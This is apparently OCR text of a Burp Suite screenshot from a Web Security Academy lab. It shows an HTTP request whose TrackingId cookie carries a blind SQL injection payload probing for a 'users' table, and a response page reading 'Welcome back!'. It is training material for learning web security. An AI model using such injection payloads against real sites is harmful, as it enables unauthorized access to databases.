 Request
Pretty Raw Hex \n
1 GET /filter?category=Tech+gifts HTTP/1.1
2 Host:
0a7e0099044f3413c201213b00fd00f4.web-security-academy.net
3 Cookie: TrackingId=
Qc4kQAut6e3gOFvz'+AND+(SELECT+'a'+FROM+users+LIMIT+1)%3d'a'+-
-'; session=69C3IVIz3jNkTLn3heTQGcL97nflm6Yn
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
Search...
0 matches
Response
Pretty Raw Hex Render \n
Welcome back!
</div>
<p>
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section class="ecoms-pageheader">
55 <img src="/resources/images/shop.svg">
56 </section>
57 <section class="ecoms-pageheader">
58 <h1>
Search...
0 matches
INSPECTOR
Done
5,064 bytes | 306 millis